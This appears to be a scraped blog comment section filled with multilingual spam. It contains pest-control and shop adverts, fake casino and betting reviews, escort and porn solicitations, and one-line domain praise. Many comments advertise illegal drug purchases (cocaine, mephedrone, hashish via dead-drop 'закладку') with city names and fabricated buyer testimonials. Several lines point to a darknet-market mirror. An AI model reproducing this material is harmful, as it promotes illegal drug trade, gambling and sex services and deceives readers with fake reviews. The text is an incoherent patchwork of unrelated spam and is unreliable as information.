Food-chem.ru — это живой, ежедневно обновляемый портал о здоровом образе жизни, где советы по питанию подкреплены исследованиями и проверенными практиками. Здесь вы найдёте разбор ошибок подсчёта калорий, понятные гиды по продуктам и вдохновляющие материалы о здоровье без лишних догм. В подборках «Полезная информация» — от МРТ орбит до промышленных LED-светильников — всё изложено простым языком. Загляните на https://food-chem.ru/ и соберите персональную систему питания, которая работает на результат, а не на краткосрочный эффект.
Магазин Красавчик , желаю отличных продаж )))) https://aquauslugi.ru интересует такой же вопрос! Сделал заказ с сайта ещё вчера. Ни слуху ни духу от селлера.
discoverfreshperspectives – Feels more boutique or niche, good for curated products or design-forward picks.
Борьба с обработка от клопов в отеле удалась, фирма молодцы.
санитарная обработка
«Мебельный базар» — это интернет-магазин и офлайн-салон на Каширском шоссе, где можно собрать интерьер от классики до лофта: спальни, кухни, гостиные, шкафы-купе по индивидуальным размерам, столы и стулья, мягкая мебель, матрасы. Регулярные акции, готовые комплекты и доставка по всей России делают обновление дома прозрачным по срокам и бюджету, а ассортимент российских и европейских фабрик позволяет точно попасть в стиль. Удобнее всего начать с витрины предложений и каталога на https://bazar-mebel.ru/ — и оформить заказ онлайн или в салоне.
«Мебельный базар» — это интернет-магазин и офлайн-салон на Каширском шоссе, где можно собрать интерьер от классики до лофта: спальни, кухни, гостиные, шкафы-купе по индивидуальным размерам, столы и стулья, мягкая мебель, матрасы. Регулярные акции, готовые комплекты и доставка по всей России делают обновление дома прозрачным по срокам и бюджету, а ассортимент российских и европейских фабрик позволяет точно попасть в стиль. Удобнее всего начать с витрины предложений и каталога на https://bazar-mebel.ru/ — и оформить заказ онлайн или в салоне.
Moulin Blanc открывает двери в приватный мир элитного дейтинга и luxury лайфстайла: изящный выбор компаньонок по всему миру, форматы от коротких встреч до travel сопровождения, строгая конфиденциальность и безупречная организация. Ищете companion in las vegas? moulin-blanc.com На платформе представлены MB модели, VIP компаньонки и предложения долгосрочных отношений — с понятными условиями и тактичным сопровождением. Исследуйте коллекции, выбирайте по стилю, локации и формату общения — и планируйте идеальную встречу на платформе с рекомендациями по этикету, безопасными каналами связи и оперативной поддержкой команды.
Moulin Blanc открывает двери в приватный мир элитного дейтинга и luxury лайфстайла: изящный выбор компаньонок по всему миру, форматы от коротких встреч до travel сопровождения, строгая конфиденциальность и безупречная организация. Ищете companion in las vegas? moulin-blanc.com На платформе представлены MB модели, VIP компаньонки и предложения долгосрочных отношений — с понятными условиями и тактичным сопровождением. Исследуйте коллекции, выбирайте по стилю, локации и формату общения — и планируйте идеальную встречу на платформе с рекомендациями по этикету, безопасными каналами связи и оперативной поддержкой команды.
Moulin Blanc открывает двери в приватный мир элитного дейтинга и luxury лайфстайла: изящный выбор компаньонок по всему миру, форматы от коротких встреч до travel сопровождения, строгая конфиденциальность и безупречная организация. Ищете companion in las vegas? moulin-blanc.com На платформе представлены MB модели, VIP компаньонки и предложения долгосрочных отношений — с понятными условиями и тактичным сопровождением. Исследуйте коллекции, выбирайте по стилю, локации и формату общения — и планируйте идеальную встречу на платформе с рекомендациями по этикету, безопасными каналами связи и оперативной поддержкой команды.
uniquevaluecorner – Good selection of affordable items, name fits perfectly with what’s offered.
Кто делал уничтожение черных тараканов холодным туманом? Эффективно ли?
дезинфекция автомобиля после умершего
If you’re producing stickers for ATV, MX, Jet ski and Snowmobiles, then you’ll definitely need high-quality vector graphic templates. In that case, our website https://victorytemplates.com/ is just for you! Each template has accurate cutting lines and separate containers for filling with design. Each container has 2 mm protrusions beyond the cut line. Sharp edges of the templates are rounded. You do not have to waste time and effort on finalizing the templates, because we already did it.
If you’re producing stickers for ATV, MX, Jet ski and Snowmobiles, then you’ll definitely need high-quality vector graphic templates. In that case, our website https://victorytemplates.com/ is just for you! Each template has accurate cutting lines and separate containers for filling with design. Each container has 2 mm protrusions beyond the cut line. Sharp edges of the templates are rounded. You do not have to waste time and effort on finalizing the templates, because we already did it.
If you’re producing stickers for ATV, MX, Jet ski and Snowmobiles, then you’ll definitely need high-quality vector graphic templates. In that case, our website https://victorytemplates.com/ is just for you! Each template has accurate cutting lines and separate containers for filling with design. Each container has 2 mm protrusions beyond the cut line. Sharp edges of the templates are rounded. You do not have to waste time and effort on finalizing the templates, because we already did it.
С поиском клада не было не малейших заморочек. Нарткала купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн ))) спасибо
makesomethingnew – Creative vibe, feels like a site where you can discover something fresh and unique.
Спасибо за дезинфекция после животного! Всё чисто и безопасно.
вывести клопов
Enjoy Erotic spanking content now Jae Discover the best online spanking porn Erotic spanking is the act of spanking another person for the sexual arousal or gratification of either or both parties| Download free Spanking videos|
Hello .!
I came across a 143 useful resource that I think you should visit.
This resource is packed with a lot of useful information that you might find interesting.
It has everything you could possibly need, so be sure to give it a visit!
https://www.ildispariquotidiano.it/it/ce-ancora-spazio-per-le-emozioni-nel-gioco-online/
Additionally don’t neglect, everyone, — you always can within this particular piece find answers to address your the very complicated questions. Our team tried to explain all content in the most extremely understandable manner.
Ресторан чистый после уничтожение клопов.
дезинфекция в пищевом производстве
thebestcorner – Simple and strong branding—makes you believe you found a great spot for deals.
discoverfreshperspectives – Feels more boutique or niche, good for curated products or design-forward picks.
Обработка уничтожение тараканов частного дома.
дезинфекция складов
Процветания вашему магазину!!! https://aquauslugi.ru/labinsk.html так-то уже четверг бро
purechoiceoutlet – Clean design and simple layout, made browsing feel effortless and enjoyable.
Результат после дезинсекция потрясающий!
дезинфекция офисов
Спасибо за обработка от клопов! Всё чисто и безопасно.
уничтожение блох
“Достаточно связаться с нами и отправить на указанный e-mail информацию о заказе и получателе. Конфиденциальность гарантируется.” Москва купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн Отличный товар и работают ребята без перебоев
Serialexpress.ru — магазин для тех, кто любит сериалы в хорошем качестве и с быстрой доставкой. В каталоге — российские и зарубежные новинки, теленовеллы, дорамы, документальные фильмы; более 15 000 наименований и регулярные пополнения. Покупатели отмечают оперативную обработку заказов, накопительные скидки и грамотные консультации по форматам. В середине выбора загляните на https://serialexpress.ru/ — интуитивный поиск по буквам и странам помогает быстро найти нужный сезон, а удобная доставка почтой РФ и СДЭК экономит время.
обработка от клопов в отеле для офиса, посоветуйте проверенных.
обработка участков от клещей
В Екатеринбурге быстро подобрать безопасные лестницы и стремянки легко: официальный KRAUSE дает профессиональные решения для быта, сервиса и стройплощадок с запасом прочности. В ассортименте представлены Corda, Monto, Stabilo, телескопические платформы, вышки-туры и лестницы с площадкой — все по фирменным стандартам производителя с 30-летней историей в РФ. Бесплатная консультация помогает точно подобрать высоту, тип и нагрузку, а доставка и гарантия упрощают покупку. Ищете лестницы купить? Подробности и заказ на сайте — krause-ekb.ru
discoverbetterdeals – Found some great bargains here, feels like a true hidden gem online.
В кафе тараканы? Вызовите дезинфекция после потопа!
обработка от запахов
Нужна уничтожение клопов в диване с гарантией, посоветуйте компанию.
уничтожение клопов цена
Все продукты кроме эйфора в наличии, заказывайте! Проб нет. Белорецк купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн Уважаемы участники форума!
joinbtba.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
ribiav3.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
534078.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Ищете надежные входные металлические двери под ваши задачи и бюджет? Изготавливаем и устанавливаем двери любого размера и сложности: от классики до современных решений с терморазрывом, шумо- и взломозащитой. Премиальные стали, точная фурнитура, порошковая окраска, выбор отделки (МДФ, ламинация, паттерны), профессиональный замер за 1 визит и чистый монтаж за 1 день: двери входные от производителя
u7338.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Цены на дератизация подвалов выросли? Обсудим.
дератизация предприятия
572408.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
jerseyszonewholesale.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
trendandstylehub – Love the trendy picks and layout, everything looks well curated and stylish.
Вызвать дезинфекция школы дешево, где?
уничтожение грызунов
После уничтожение насекомых мыши пропали, рад!
санэпидемстанция круглосуточно
Дали трек… думаю все норм придет https://ainyshop.ru/naberezhnie-chelni.html – За сколько?
Нужна дезинфекция квартиры после умершего для автомобиля, посоветуйте.
уничтожение тараканов в кафе
creativityunlocked – Inspiring content, really helps spark new ideas and creative thoughts.
Спасибо за уничтожение клопов в общежитии! Всё чисто и безопасно.
уничтожение тараканов
В предыдущих сообщен писал, что заказ по совместке от ЧМ, Сокол купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн Видать все ништяк, вот и не отписывается))))
Где дешево уничтожение рыжих тараканов? Бюджет ограничен. https://dezchel.ru
Отзывы о уничтожение вредителей положительные, попробуем.
уничтожение крыс
Je suis totalement seduit par 7BitCasino, ca procure une experience de jeu electrisante. Les options de jeu sont riches et diversifiees, comprenant plus de 5 000 jeux, dont 4 000 adaptes aux cryptomonnaies. Le service d’assistance est de premier ordre, avec un suivi de qualite. Les gains sont verses en un temps record, par moments les bonus pourraient etre plus reguliers, afin de maximiser l’experience. Globalement, 7BitCasino offre une experience de jeu securisee et equitable pour les passionnes de jeux numeriques ! Ajoutons que la navigation est intuitive et rapide, ajoute une touche de raffinement a l’experience.
7bitcasino promo codes|
shopanddiscover – Fun shopping experience with great variety, will definitely visit again soon.
Спасибо за уничтожение муравьев! Всё чисто и безопасно.
уничтожение клопов
Хочу выразить благодарность менеджерам данного магазина. https://burhanim.ru/krasnokamsk.html Магазин на ура))
Купить квартиру https://kvartiracenterspb.ru просто: новостройки и вторичка, студии и семейные планировки. Ипотека от 0,1%, маткапитал, субсидии. Юрпроверка, безопасная сделка, помощь в одобрении, торг с застройщиком. Подбор по району, бюджету и срокам сдачи. Сопровождение до ключей.
Купить квартиру https://novostroydoma.ru в городе выгодно: топ-жилые комплексы, удобные планировки, паркинг и инфраструктура рядом. Ипотека, семейная ипотека 6%, маткапитал. Сравнение цен, выезд на просмотры, проверка чистоты сделки, страхование титула. Экономим время и деньги.
Покупка квартиры https://piterdomovoy.ru «под ключ»: новостройки бизнес/комфорт-класса и надёжная вторичка. Аналитика цен, динамика сдачи, инфраструктура. Ипотека, субсидии, маткапитал. Юридический аудит, безопасные расчёты, регистрация сделки онлайн. Переезд без забот.
Квартира вашей мечты https://kvartiracenter-kypit.ru подберём варианты с отделкой и без, проверим застройщика/продавца, согласуем торг. Ипотека 6–12%, семейные программы, маткапитал. Онлайн-показы, электронная подача в Росреестр, безопасная оплата. Экономим время и бюджет.
імʼя демʼян
курсы веб
программирование для детей
714428.com – Content reads clearly, helpful examples made concepts easy to grasp.
findsomethingunique – Interesting finds here, definitely stands out from regular online stores.
19j090.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
a0133.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
https://ritual-uslugi-spb-reg.ru/
bws9916.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
отдыхай до понедельника https://saraev-podbor.ru/bogdanovich.html Пробежался по веткам,магазин
19j012.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
993657.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
https://www.sagarsinteriors.com/profile/mdraselminhaj3132890/profile
discovermoretoday – Helpful and easy to navigate site, offers something new each time.
Ветка исчезла вместе с долгами. https://absolvitur.ru/yuzhnouralsk.html Кто у Чемикала в последнее время брал ОПТ ( от 1 КГ и более) !!! Все ОК?????? ОПТ давно кто получал???? Задержки были…..?????
Помогли растаможить товар без единого замечания – таможенный брокер
Please let me know if you’re looking for a article author for your blog. You have some really great articles and I feel I would be a good asset. If you ever want to take some of the load off, I’d love to write some articles for your blog in exchange for a link back to mine. Please blast me an e-mail if interested. Thanks!
https://mothersswear.com/2025/10/16/melbet-2025-obzor-bk-apkmelbet/
Магазин «Всё для надёжного хозяина» на https://vdnh-penza.ru/ — это широкий каталог электро- и бензоинструмента, сварки, пневматики, теплового и садового оборудования от «PATRIOT», «ДИОЛД», «БЕЛМАШ», «Корвет ЭНКОР». Удобная навигация, наличие расходников и комплектующих, консультации и склад в Пензе позволяют быстро собрать рабочий комплект — от генератора до фитингов. Время — деньги: здесь есть и решение, и логистика, и грамотная поддержка, чтобы ваша мастерская всегда оставалась на ходу.
кракен сайт зеркало
Войти на сайт кракен через актуальное зеркало.
Компания «Сервинст» https://servinst.ru надёжный поставщик медицинского оборудования и расходных материалов для клиник, лабораторий и диагностических центров. Широкий ассортимент, официальные дилерские соглашения с производителями, доставка по России и техническая поддержка.
Диджитал-агентство https://g-pr.dev полного цикла: стратегия > креатив > производство > продвижение. Сайты и лендинги, SEO/SEA, SMM, контент, email, перфоманс-реклама, аналитика и CRM. Работаем по KPI и SLA, прозрачные отчёты, рост заявок и LTV «под ключ».
добрый день как связаться с продавцом и не попасть на фейка? https://dogs-likely-hart.ru/kirov.html Могу также в пользу магазина сказать. Все по деловому прошло, без лишних эмоций и разговоров. Качество соответствует.
yourfavoritestore – Everything feels organized and simple, loved the product variety here.
Ищете оклейка полиуретаном кузова авто москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. На сайте можно изучить портфолио и актуальные цены. Мы подберем оптимальную защиту для автомобиля от сколов, царапин и иных повреждений.
Ищете оклейка полиуретаном кузова авто москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. На сайте можно изучить портфолио и актуальные цены. Мы подберем оптимальную защиту для автомобиля от сколов, царапин и иных повреждений.
Ищете оклейка полиуретаном кузова авто москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. На сайте можно изучить портфолио и актуальные цены. Мы подберем оптимальную защиту для автомобиля от сколов, царапин и иных повреждений.
Discover the best PS2 games in Canada! A curated list of timeless classics, including action, RPGs, and sports titles. Relive the nostalgia of top PlayStation 2 hits loved by gamers: PS2 game reviews and ratings
Discover the best PS2 games in Canada! A curated list of timeless classics, including action, RPGs, and sports titles. Relive the nostalgia of top PlayStation 2 hits loved by gamers: buy PS2 games online Canada
Не, бро, ну одно дело 250 заместо 50мг, а другое когда даже 250мг не берет. https://hozkaopt.ru/zarinsk.html Всем местным хорошего вечера
shopwithpurpose – Great concept and thoughtful message behind this platform, I like it.
Всем доброго времени суток!!! https://almetsud.ru/aznakaevo.html пацаны качество 250 на высоте советую 1к10-12 норм ваще прет 50-час ваще жестко , селеру респект ваще, спср тока черти
Votre guide parifoot rd congo: picks quotidiens, cotes comparees, tickets securises, gestion de mise, cash-out et promos. Depots via mobile money, retraits rapides, support francophone. LINAFOOT, CAF, ligues europeennes. Pariez avec moderation.
dailychoicecorner – Found useful everyday items here, really liked how clean it looks.
Плесень ушла после обработка от тараканов стоимость, спасибо!
уничтожение постельных клопов
3-раз заказал вот недавно трек пришел но небьется ни на сайте ни по телефону((( подожду чуток Заинск купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн посмотри в трипах магазина там всё написано
qcxrmyy.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
speakenglishlikeagenius.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
mastersaita.com – Found practical insights today; sharing this article with colleagues later.
wahoowebsite.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
yhwhcyy.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
214248.com – Found practical insights today; sharing this article with colleagues later.
purefashionhub – Stylish layout with trendy fashion options, easy to browse and shop.
745648.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Брали ни один раз, в последний раз было несколько косяков. Всё разрешилось вчера плюс бонус за предыдущий косяк. https://alvian-energo.ru/magadan.html Сори я не туда отписал
https://www.cverla.ru/
J’adore l’ambiance electrisante de Wild Robin Casino, ca transporte dans un monde d’excitation. Les titres proposes sont d’une richesse folle, comprenant des jeux compatibles avec les cryptos. Il rend le debut de l’aventure palpitant. Le support client est irreprochable. Les gains sont transferes rapidement, bien que quelques tours gratuits en plus seraient geniaux. Pour faire court, Wild Robin Casino offre une experience hors du commun. En bonus la navigation est simple et intuitive, donne envie de continuer l’aventure. Un atout les transactions crypto ultra-securisees, garantit des paiements securises.
Visiter le site|
J’adore le dynamisme de Cheri Casino, on y trouve une energie contagieuse. Le catalogue est un paradis pour les joueurs, avec des machines a sous visuellement superbes. Le bonus d’inscription est attrayant. Le support est fiable et reactif. Les retraits sont lisses comme jamais, quelquefois plus de promotions frequentes boosteraient l’experience. Au final, Cheri Casino est une plateforme qui pulse. Notons aussi la navigation est fluide et facile, incite a rester plus longtemps. Un point fort les paiements securises en crypto, qui booste la participation.
DГ©couvrir davantage|
Je suis captive par Cheri Casino, c’est une plateforme qui pulse avec energie. Il y a un eventail de titres captivants, avec des machines a sous visuellement superbes. Il offre un demarrage en fanfare. Disponible 24/7 par chat ou email. Le processus est simple et transparent, cependant des bonus varies rendraient le tout plus fun. Pour conclure, Cheri Casino offre une aventure memorable. Pour ajouter le design est tendance et accrocheur, donne envie de prolonger l’aventure. Un element fort les options de paris sportifs diversifiees, offre des recompenses continues.
Explorer le site web|
Je suis sous le charme de Frumzi Casino, ca transporte dans un univers de plaisirs. La gamme est variee et attrayante, comprenant des titres adaptes aux cryptomonnaies. Il donne un elan excitant. Les agents repondent avec rapidite. Le processus est simple et transparent, de temps en temps des offres plus genereuses rendraient l’experience meilleure. Pour conclure, Frumzi Casino assure un divertissement non-stop. Ajoutons que la navigation est simple et intuitive, amplifie l’adrenaline du jeu. Egalement excellent les evenements communautaires vibrants, qui stimule l’engagement.
Parcourir le site|
J’adore l’ambiance electrisante de Instant Casino, on ressent une ambiance festive. Il y a un eventail de titres captivants, proposant des jeux de casino traditionnels. Avec des depots rapides et faciles. Le service client est de qualite. Les paiements sont surs et fluides, en revanche plus de promotions frequentes boosteraient l’experience. Pour finir, Instant Casino est une plateforme qui pulse. En complement la navigation est fluide et facile, donne envie de continuer l’aventure. Un avantage notable les evenements communautaires engageants, assure des transactions fluides.
Voir la page d’accueil|
smartshoppingplace – Smooth navigation and solid deals, feels trustworthy and efficient.
superbet super game
Ребят всё приготовил ребятам дал попробовать пробники всё ровно на высшем уровне) https://architectit.ru/dzerzhinsk.html “Вообщем не знаю кто подьебал Минер или Поставщик но товар “ЧИСТЫЕ ТАБЛЕТКИ “
staymotivatedalways – Positive and uplifting space, love reading motivational content here.
https://wefunder.com/1xbetpromocode8
Рады вашей работе) https://hotelxo.ru/bogdanovich.html работал я работал 2 года имея не малую клиентскую базу и тут решил я вас кинуть на 10 грамм, сам то подумай где ты это пишешь.
https://youslade.com/read-blog/221279
freshstyleoutlet – Modern and clean design, great mix of new fashion trends and ideas.
Новичка 1к10* само то!!!!!!!!!!!! https://arleasing.ru/leninogorsk.html Ну тогда, как объяснить все происходящее сейчас?
Услуги продвижения сайтов включают комплекс действий, направленных на рост позиций и трафика. Мы предлагаем рассылку пресс-релизов, новостей и статей для повышения узнаваемости и укрепления репутации. Здесь https://dohod.su/ мы подготовим уникальный контент для ваших сайтов, усилим структуру и семантику. Проведем детальный аудит сайтов, чтобы выявить слабые места и точки роста. Также занимаемся созданием сайтов под задачи бизнеса — от лендингов до корпоративных порталов.
После дезинфекция помещений от вирусов запах исчез, дом свежий!
обработка от клопов частного дома
Yüksek oranlar, cömert bonuslar ve güvenli bir ödeme sisteminin yanı sıra çeşitli promosyon ve bonuslar sunan lider bahis sitesi ve kripto para platformu Xturka’yı https://xturka.blog/ ziyaret edin. Slotlar, spor bahisleri ve canlı casino oyunları dahil olmak üzere web sitemizdeki oyunlarımız hakkında daha fazla bilgi edinin.
Инхимтек — первый в России производитель полиэтиленовых восков: неокисленные (в т.ч. суспензионные и рафинированные), окисленные ПНД/ПВД и синтетические церезины. Собственная лаборатория, внедренные технологии микронизации и эмульсий, масштабирование мощностей (новые колонны окисления и линии деструкции) — это стабильные спецификации и поставки по всей стране, включая резервирование на складе и выпуск по ТЗ заказчика. Для выбора марки и получения проб перейти на https://xn--e1afajie1bv.xn--p1ai/ — специалисты помогут подобрать совместимость под конкретный процесс.
learnandthrive – Engaging platform for self-growth, content feels genuine and very useful.
Взял ам2233 эфектом очень доволен! спасибо Касимов купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн продавец адекватный. Успешных вам продаж
магаз ровный!!! Чистополь купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн конспирация достойная, товар оказался отличным, кроли заценили. будем еще работать
Гермоизол — российский производитель огнезащитных материалов и строительной химии с полным циклом: от разработки и испытаний до монтажа и авторского надзора. Решения под ключ соответствуют ФЗ 123, ТР ЕАЭС и ГОСТ, а собственные лаборатории гарантируют точные расчеты и совместимость покрытий. https://germoizol.ru/ предлагает каталог «Огнетитан», герметики, антикоррозионные составы и калькулятор огнезащиты для металлоконструкций. Более 2000 объектов под защитой и гарантия до 5 лет подтверждают надежность бренда.
Гермоизол — российский производитель огнезащитных материалов и строительной химии с полным циклом: от разработки и испытаний до монтажа и авторского надзора. Решения под ключ соответствуют ФЗ 123, ТР ЕАЭС и ГОСТ, а собственные лаборатории гарантируют точные расчеты и совместимость покрытий. https://germoizol.ru/ предлагает каталог «Огнетитан», герметики, антикоррозионные составы и калькулятор огнезащиты для металлоконструкций. Более 2000 объектов под защитой и гарантия до 5 лет подтверждают надежность бренда.
Гермоизол — российский производитель огнезащитных материалов и строительной химии с полным циклом: от разработки и испытаний до монтажа и авторского надзора. Решения под ключ соответствуют ФЗ 123, ТР ЕАЭС и ГОСТ, а собственные лаборатории гарантируют точные расчеты и совместимость покрытий. https://germoizol.ru/ предлагает каталог «Огнетитан», герметики, антикоррозионные составы и калькулятор огнезащиты для металлоконструкций. Более 2000 объектов под защитой и гарантия до 5 лет подтверждают надежность бренда.
Ищете доставку комплексных обедов в Алматы? Посетите https://bvd.kz/ – лидера в обеспечении вкусными домашними обедами! На сайте вы найдете составы и цены комплексных обедов, а также мы гарантируем исключительно качественную еду и напитки. Мы предлагаем несколько вариантов блюд по разной стоимости. Подробнее на сайте.
Тысячи бесплатных аудиокниг в один клик — на https://audiomap.ru/ от фэнтези и детективов до мемуаров и научпопа, с удобной навигацией по жанрам и актуальными подборками. Запускайте «Свахи и Ко.», «Бухта Калибан» или «Омега против Альфы», продолжайте сериалы и открывайте новое с закладками и мгновенным проигрыванием в браузере. Платить не нужно, каталог регулярно пополняется, а поиск работает быстро — идеальный способ слушать литературу в дороге, на пробежке или дома.
сердцебеение крч все как обфчно , в Новосибирск купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн видел тут в ветке пару сообщений о том, что заказчикам вместо нормального товара какую то муть присылали, так вот хотелось бы узнать у владельцев магазина, в связи с чем возникают такие накладки и как часто такое случается, а то почтой итак заказ долго дожидаться, а если ещё подобный косяк выйдет с возвратом, то это будет полный п…
«Светодар» — сеть офтальмологических клиник, где видят главное: безопасность, технологии и тактичный подход. Лазерная коррекция зрения SMILE PRO, FEMTO-LASIK и ФРК, хирургия катаракты с современными ИОЛ, лечение глаукомы и патологии сетчатки, детское отделение и оптика — всё в одном месте с бережной диагностикой и понятными рекомендациями. Более 13 лет практики, десятки специалистов и удобный график, включая выходные. Акции и онлайн-запись доступны на https://svetodar.pro/ — откройте мир заново, когда «чётко» становится нормой.
Hello .!
I came across a 143 helpful site that I think you should check out.
This resource is packed with a lot of useful information that you might find helpful.
It has everything you could possibly need, so be sure to give it a visit!
https://www.androidgigs.com/free-live-streaming-apps-to-watch-shows-sports-news/
Additionally do not overlook, guys, which one always are able to inside the article discover responses for the most most complicated inquiries. Our team attempted to explain all content using the most most easy-to-grasp manner.
віршовані привітання з народженням онука
ну чё могу сказать… Кизилюрт купить кокаин, мефедрон, гашиш, бошки, скорость, меф, закладку, заказать онлайн Бро, была абсолютно идиентичная ситуация у мну в декабре.Трек не бился пол недели, прошли выходные звоню в контору-курьерку, называю трек, говорят нет такого, я к тс так мол и так, тот грит все ровно, трек верный ожидай! Херакс и вечером курьер названивает, оказыва4тся они мне еще в субботу хотели вручить, но почему то не дозвонились))Все пучком, бро.Почта мало кому интересна в наши дни, на курьерки много сваливается, вот они 3ак могут разгребают…
нарколог на дом
Je suis epate par Wild Robin Casino, c’est un lieu ou l’adrenaline coule a flots. Le catalogue est un paradis pour les joueurs, comprenant des jeux compatibles avec les cryptos. Il donne un avantage immediat. Les agents repondent avec rapidite. Les transactions sont d’une fiabilite absolue, par contre quelques tours gratuits en plus seraient geniaux. En bref, Wild Robin Casino est un lieu de fun absolu. En extra l’interface est simple et engageante, incite a rester plus longtemps. Particulierement attrayant les paiements securises en crypto, offre des bonus constants.
Savoir plus|
J’ai un faible pour Wild Robin Casino, il propose une aventure palpitante. Les options de jeu sont incroyablement variees, offrant des experiences de casino en direct. Avec des depots rapides et faciles. Le service client est excellent. Les transactions sont toujours securisees, bien que des recompenses supplementaires seraient parfaites. En resume, Wild Robin Casino est une plateforme qui fait vibrer. Notons aussi l’interface est fluide comme une soiree, donne envie de prolonger l’aventure. Un avantage le programme VIP avec des recompenses exclusives, assure des transactions fluides.
Commencer Г naviguer|
https://shkola-vocala.ru/shkola-igry-na-gitare.php
Je suis epate par Wild Robin Casino, ca offre une experience immersive. Le catalogue est un paradis pour les joueurs, offrant des experiences de casino en direct. Le bonus de bienvenue est genereux. Les agents repondent avec efficacite. Les gains sont transferes rapidement, mais encore des recompenses additionnelles seraient ideales. En resume, Wild Robin Casino est un must pour les passionnes. En bonus la navigation est fluide et facile, ce qui rend chaque session plus excitante. Un plus le programme VIP avec des recompenses exclusives, assure des transactions fluides.
Savoir plus|
J’ai une passion debordante pour Instant Casino, il cree une experience captivante. Le catalogue est un tresor de divertissements, comprenant des titres adaptes aux cryptomonnaies. Il booste votre aventure des le depart. Le service client est de qualite. Les gains arrivent sans delai, neanmoins des offres plus consequentes seraient parfaites. Globalement, Instant Casino est un incontournable pour les joueurs. En bonus le design est tendance et accrocheur, apporte une energie supplementaire. Un plus les tournois frequents pour l’adrenaline, qui stimule l’engagement.
Obtenir les dГ©tails|
743748.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Je ne me lasse pas de Cheri Casino, ca invite a l’aventure. Le catalogue de titres est vaste, proposant des jeux de table sophistiques. 100% jusqu’a 500 € + tours gratuits. Disponible 24/7 pour toute question. Les gains sont verses sans attendre, parfois des bonus plus varies seraient un plus. En somme, Cheri Casino est un lieu de fun absolu. A signaler le design est style et moderne, permet une immersion complete. Un point fort les evenements communautaires vibrants, cree une communaute vibrante.
Poursuivre la lecture|
J’ai un veritable coup de c?ur pour Cheri Casino, on y trouve une vibe envoutante. Le catalogue de titres est vaste, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € + tours gratuits. Le service est disponible 24/7. Les transactions sont toujours fiables, neanmoins des bonus diversifies seraient un atout. Dans l’ensemble, Cheri Casino est une plateforme qui fait vibrer. Pour ajouter la plateforme est visuellement vibrante, ce qui rend chaque session plus excitante. A mettre en avant le programme VIP avec des niveaux exclusifs, renforce la communaute.
Voir plus|
J’adore l’energie de Frumzi Casino, il cree une experience captivante. Les options de jeu sont infinies, offrant des experiences de casino en direct. Il booste votre aventure des le depart. Les agents sont toujours la pour aider. Les retraits sont lisses comme jamais, neanmoins des recompenses supplementaires dynamiseraient le tout. Dans l’ensemble, Frumzi Casino est un incontournable pour les joueurs. En extra la plateforme est visuellement electrisante, booste le fun du jeu. Un bonus le programme VIP avec des privileges speciaux, offre des bonus exclusifs.
Entrer sur le site|
Je suis epate par Instant Casino, on y trouve une vibe envoutante. Le catalogue de titres est vaste, avec des slots aux graphismes modernes. Le bonus de depart est top. Disponible 24/7 pour toute question. Le processus est simple et transparent, de temps a autre des bonus plus frequents seraient un hit. Au final, Instant Casino assure un fun constant. Par ailleurs la plateforme est visuellement dynamique, permet une plongee totale dans le jeu. Un element fort les transactions crypto ultra-securisees, qui booste la participation.
Aller au site|
9044123.com – Navigation felt smooth, found everything quickly without any confusing steps.
amcbuildingmaterials.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
745748.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
743728.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
bb4703.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
528148.com – Content reads clearly, helpful examples made concepts easy to grasp.
https://adrenalinamanaus.com/
https://rant.li/1xbetbienvenue/h1-style-text-align-center-code-bonus-1xbet-2026-1x200fox-andeuro-130
Драгон Мани – ваш путь к победам! Щедрые бонусы, мгновенные
выплаты, лучшие игры. Погрузитесь в мир удачи и наслаждайтесь
каждым моментом!
драгон мани казино
Operation Game Canada: A classic, fun-filled board game where players test their precision by removing ailments from the patient without triggering the buzzer: Operation board game online version
https://mosquitosalsa.com/
Драгон Мани – ваш путь к победам! Щедрые бонусы, мгновенные
выплаты, лучшие игры. Погрузитесь в мир удачи и наслаждайтесь
каждым моментом!
dragon money зеркало
Драгон Мани – вершина азарта! Высокие бонусы, быстрые выплаты,
топовые игры. Побеждайте с удовольствием!
драгон казино
Драгон Мани – вершина азарта! Высокие бонусы, быстрые выплаты,
топовые игры. Побеждайте с удовольствием!
dragon money зеркало
девушки в апартаментах тюмень секс
